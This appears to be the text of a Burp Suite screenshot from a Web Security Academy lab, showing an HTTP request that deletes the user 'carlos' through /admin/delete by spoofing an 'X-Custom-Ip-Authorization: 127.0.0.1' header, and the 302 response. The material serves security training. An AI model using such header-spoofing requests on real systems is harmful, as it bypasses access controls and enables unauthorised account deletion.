 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0adf00f604032f478046dab600160021.web-security-academy.net
3 X-Custom-Ip-Authorization: 127.0.0.1
4 Cookie: session=WcoeptZRpvgW5WDkLjVvRpWdBuq00TRl
5 Cache-Control: max-age=0
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer: https://0adf00f604032f478046dab600160021.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6